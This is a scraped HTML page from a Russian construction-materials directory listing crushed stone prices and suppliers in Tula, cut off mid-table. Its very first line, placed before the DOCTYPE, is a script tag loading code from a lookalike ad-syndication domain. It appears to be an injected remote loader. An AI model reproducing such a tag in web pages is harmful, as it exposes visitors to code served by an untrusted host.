

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://betonstroika.ru/scheben-tulskaya-oblast/scheben-tula.html
body_size: 12192
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Купить щебень с доставкой в Туле: телефоны, адреса, цены, отзывы</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Купить щебень с доставкой от производителя в Туле. Стоимость (цены) щебня разных типов и фракций. Контактные телефоны и адреса производств. Список всех компаний - поставщиков щебня." />
	<link rel="canonical" href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-tula.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Купить щебень с доставкой в Туле: телефоны, адреса, цены, отзывы" />
	<meta property="og:description" content="Купить щебень с доставкой от производителя в Туле. Стоимость (цены) щебня разных типов и фракций. Контактные телефоны и адреса производств. Список всех компаний - поставщиков щебня." />
	<meta property="og:url" content="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-tula.html" />
	<meta property="og:site_name" content="Купить бетон в РФ" />
	<meta property="article:published_time" content="2019-09-13T18:14:19+00:00" />
	<meta property="og:image" content="https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png" />
	<meta property="og:image:width" content="100" />
	<meta property="og:image:height" content="69" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://betonstroika.ru/scheben-tulskaya-oblast/scheben-tula.html","url":"https://betonstroika.ru/scheben-tulskaya-oblast/scheben-tula.html","name":"Купить щебень с доставкой в Туле: телефоны, адреса, цены, отзывы","isPartOf":{"@id":"http://betonstroika.ru/#website"},"primaryImageOfPage":{"@id":"https://betonstroika.ru/scheben-tulskaya-oblast/scheben-tula.html#primaryimage"},"image":{"@id":"https://betonstroika.ru/scheben-tulskaya-oblast/scheben-tula.html#primaryimage"},"thumbnailUrl":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","datePublished":"2019-09-13T18:14:19+00:00","dateModified":"2019-09-13T18:14:19+00:00","author":{"@id":"http://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2"},"description":"Купить щебень с доставкой от производителя в Туле. Стоимость (цены) щебня разных типов и фракций. Контактные телефоны и адреса производств. Список всех компаний - поставщиков щебня.","breadcrumb":{"@id":"https://betonstroika.ru/scheben-tulskaya-oblast/scheben-tula.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://betonstroika.ru/scheben-tulskaya-oblast/scheben-tula.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://betonstroika.ru/scheben-tulskaya-oblast/scheben-tula.html#primaryimage","url":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","contentUrl":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","width":100,"height":69},{"@type":"BreadcrumbList","@id":"https://betonstroika.ru/scheben-tulskaya-oblast/scheben-tula.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://betonstroika.ru/"},{"@type":"ListItem","position":2,"name":"Купить щебень с доставкой в Туле"}]},{"@type":"WebSite","@id":"http://betonstroika.ru/#website","url":"http://betonstroika.ru/","name":"Купить бетон в РФ","description":"Компании - поставщики бетона и растворов, щебня, песка в России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://betonstroika.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"http://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2","name":"admin","url":"https://betonstroika.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://betonstroika.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://betonstroika.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.47.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 110%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://betonstroika.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://betonstroika.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://betonstroika.ru/wp-json/wp/v2/posts/2745" /><link rel="alternate" type="application/json+oembed" href="https://betonstroika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetonstroika.ru%2Fscheben-tulskaya-oblast%2Fscheben-tula.html" />
<link rel="alternate" type="text/xml+oembed" href="https://betonstroika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetonstroika.ru%2Fscheben-tulskaya-oblast%2Fscheben-tula.html&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	17px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<link rel="icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="32x32" />
<link rel="icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
<meta name="msapplication-TileImage" content="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
		<style type="text/css" id="wp-custom-css">
			mark {
    background: #20ca3f;
    padding: 0 3px;
    border: 1px dashed #333;
   }		</style>
			

		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#2D3887), to(#2D3887));
	background-image: linear-gradient(to right, #2D3887, #2D3887);
}
.header__nav-2 a {
	color: #FFFFFF;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #9697B2;
}
.post blockquote:before {
	background-image: url(https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png);
}
	</style>
	

	
	

	
	
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
	
	
	</head>

<body>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="https://betonstroika.ru/">
		<div class="header__logo-image"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
		<div class="header__logo-title">Beton Stroika<span>ru</span></div>
		<div class="header__logo-desc"></div>
		
		
		
		</a>
					
			

									
			
			
		
									

			<form class="search" method="get" action="https://betonstroika.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>	
			</form>
			
			<div class="header__telefon">Телефон<br><a href="tel: 84952408457"><br>  </a></div>
				

			
		</div>
		
	
		<!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="https://betonstroika.ru/moskovskaya-oblast/kupit-beton-v-moskve.html"><div class="header__nav-2-link">Москва</div></a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="https://betonstroika.ru/novosibirskaya-oblast/kupit-beton-v-novosibirske.html"><div class="header__nav-2-link">Новосибирск</div></a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://betonstroika.ru/omskaya-oblast/kupit-beton-v-omske.html"><div class="header__nav-2-link">Омск</div></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-samare.html"><div class="header__nav-2-link">Самара</div></a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="https://betonstroika.ru/leningradskaya-oblast/kupit-beton-v-sankt-peterburge.html"><div class="header__nav-2-link">Санкт-Петербург</div></a></li>
</ul></nav>
									</div><!-- .header__menu -->

	</header><!-- .header -->
<div class="middle">
	
			<main class="content">
				
				<br>
				




				
				
				
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://betonstroika.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://betonstroika.ru/scheben-tulskaya-oblast" itemprop="item"><span itemprop="name">Щебень Тульская область</span></a></span></div><!-- .breadcrumbs -->						
			<article class="post">
				<h1 class="post__headline">Купить щебень с доставкой в Туле</h1>
				<div class="post__entry">
					
					
					
					<div id="ez-toc-container" class="ez-toc-v2_0_47_1 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title"></p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%89%D0%B5%D0%B1%D0%B5%D0%BD%D1%8C_%D1%81_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9_%D0%B2_%D0%A2%D1%83%D0%BB%D0%B5" title="Цены на щебень с доставкой в Туле">Цены на щебень с доставкой в Туле</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%A9%D0%B5%D0%B1%D0%B5%D0%BD%D1%8C_%D1%81_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9_%D0%B2_%D0%A2%D1%83%D0%BB%D0%B5_%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8" title="Щебень с доставкой в Туле (Компании)">Щебень с доставкой в Туле (Компании)</a></li></ul></nav></div>
<p>В Туле купить щебень можно у предпринимателей которые возят его напрямую с карьера &#8212; производителя. Доставка происходит специальной машиной для перевозки грузов.</p>
<h2><span class="ez-toc-section" id="%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%89%D0%B5%D0%B1%D0%B5%D0%BD%D1%8C_%D1%81_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9_%D0%B2_%D0%A2%D1%83%D0%BB%D0%B5"></span>Цены на щебень с доставкой в Туле<span class="ez-toc-section-end"></span></h2>
<p>Комплексная цена щебня с доставкой зависит от таких факторов: </p>
<ul>
<li>Расходы на транспорт всегда закладываются в цену и зависят от дальности доставки; </li>
<li>Вид, фракция щебня (для примера стоимость растет зависимо от вида &#8212; известняковый, гранитный или гравийный); </li>
</ul>
<h3>Гранитный щебень</h3>
<p>Стоимость гранитного щебня разных типов по фракции с доставкой или самовывозом. Информация по количеству тонн в 1 кубе материала.</p>
<div class="post__table"><table>
<tbody>
<tr>
<td style="text-align: center;"><strong>Фракция</strong></td>
<td style="text-align: center;"><strong>Коэфф. т/м3</strong></td>
<td style="text-align: center;"><strong>Самовывоз</strong></td>
<td style="text-align: center;"><strong>С доставкой</strong></td>
</tr>
<tr>
<td>Гранитный фр. 0-5 (отсев серый)</td>
<td>1,46</td>
<td>1550 руб.</td>
<td>от 1700 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 0-5 (отсев красный, розовый)</td>
<td>1,46</td>
<td>1650 руб.</td>
<td>от 1800  руб.</td>
</tr>
<tr>
<td>Гранитный фр. 2-5 (гранитная крошка)</td>
<td>1,3</td>
<td>1720 руб.</td>
<td>от 1950  руб.</td>
</tr>
<tr>
<td>Гранитный фр. 2-5 (габбро)</td>
<td>1,3</td>
<td>1950 руб.</td>
<td>от 2100 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 3-10 (серый)</td>
<td>1,3</td>
<td>1850 руб</td>
<td>от 2000 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 3-10 (красный, розовый)</td>
<td>1,3</td>
<td>1850 руб</td>
<td>от 2000 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 5-10 (серый)</td>
<td>1,3</td>
<td>1950 руб.</td>
<td>от 2100 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 5-10 (красный, розовый)</td>
<td>1,3</td>
<td>1950 руб.</td>
<td>от 2100 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 5-20</td>
<td>1,38</td>
<td>1850 руб.</td>
<td>от 2000 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 10-20</td>
<td>1,38</td>
<td>2000 руб.</td>
<td>от 2150 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 20-40</td>
<td>1,38</td>
<td>1750 руб.</td>
<td>от 1900 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 25-60</td>
<td>1,38</td>
<td>1750 руб.</td>
<td>от 1900 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 40-70</td>
<td>1,4</td>
<td>1750 руб.</td>
<td>от 1900 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 70-150</td>
<td>1,5</td>
<td>1950 руб.</td>
<td>от 2100 руб.</td>
</tr>
</tbody>
</table></div>
<h3>Гравийный щебень</h3>
<p>Стоимость гравийного щебня разных типов по фракции с доставкой или самовывозом. Куб материала весит 1.4 тонны.</p>
<div class="post__table"><table>
<tbody>
<tr>
<td style="text-align: center;"><strong>Фракция</strong></td>
<td style="text-align: center;"><strong>Самовывоз</strong></td>
<td style="text-align: center;"><strong>С доставкой</strong></td>
</tr>
<tr>
<td>Гравийный фр. 0-5 (отсев)</td>
<td>550 руб.</td>
<td>от 700 руб.</td>
</tr>
<tr>
<td>Гравийный фр. 5-10</td>
<td>1450 руб.</td>
<td>от 1600 руб.</td>
</tr>
<tr>
<td>Гравийный фр. 5-20</td>
<td>1550 руб.</td>
<td>от 1600 руб.</td>
</tr>
<tr>
<td>Гравийный фр. 20-40</td>
<td>1450 руб.</td>
<td>от 1600 руб.</td>
</tr>
<tr>
<td>Гравийный фр. 25-60</td>
<td>1400 руб.</td>
<td>от 1550 руб.</td>
</tr>
<tr>
<td>Гравийный фр. 40-70</td>
<td>1450 руб.</td>
<td>от 1600 руб.</td>
</tr>
</tbody>
</table></div>
<h3>Известняковый щебень</h3>
<p>Стоимость известнякового щебня разных типов по фракции с доставкой или самовывозом. Один куб сырья вмещает в себе 1.26 тонны веса.</p>
<div class="post__table"><table>
<tbody>
<tr>
<td style="text-align: center;"><strong>Фракция</strong></td>
<td style="text-align: center;"><strong>Самовывоз</strong></td>
<td style="text-align: center;"><strong>С доставкой</strong></td>
</tr>
<tr>
<td>Известняковый фр. 5-20</td>
<td>1220 руб.</td>
<td>от 1200 руб.</td>
</tr>
<tr>
<td>Известняковый фр. 20-40</td>
<td>1220 руб.</td>
<td>от 1200 руб.</td>
</tr>
<tr>
<td>Известняковый фр. 40-70</td>
<td>1220 руб.</td>
<td>от 1200 руб.</td>
</tr>
</tbody>
</table></div>
<blockquote><p>Обычно сыпучие материалы продают от 1 тонны при самостоятельной транспортировке, или от 15 кубов с доставкой.</p></blockquote>

<h2><span class="ez-toc-section" id="%D0%A9%D0%B5%D0%B1%D0%B5%D0%BD%D1%8C_%D1%81_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9_%D0%B2_%D0%A2%D1%83%D0%BB%D0%B5_%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8"></span>Щебень с доставкой в Туле (Компании)<span class="ez-toc-section-end"></span></h2>
<p>Заказать щебень в Туле можно в любой из предприятий со списка ниже. Доступны адрес офиса и телефоны для связи.</p>
<div class="post__table"><table>
<thead>
<tr>
<th>Компания</th>
<th>Адрес</th>
<th>Телефоны</th>
</tr>
</thead>
<tbody>
<tr>
<td>ООО «Дон-Строй»</td>
<td>г. Тула, ул. Марата, д. 67, оф. 1</td>
<td>+7 (960) 606-77-77<br />+7 (4872) 41-64-35</td>
</tr>
<tr>
<td>ООО «НЕРУДГРУПП71»</td>
<td>г. Тула, ул. С. Перовской, д. 4, оф. 6, Деловой центр &#171;НКТ&#187;</td>
<td>+7 (4872) 38-54-48</td>
</tr>
<tr>
<td>ООО &#171;М-НЕРУД&#187;</td>
<td>Подольск, Домодедовское шоссе, 37</td>
<td>+7968-017-31-77</td>
</tr>
<tr>
<td>ООО «Гранит71»</td>
